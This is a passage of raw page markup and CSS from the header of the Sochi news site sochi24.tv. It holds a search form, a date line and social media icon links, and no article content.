.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Среда, 28 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 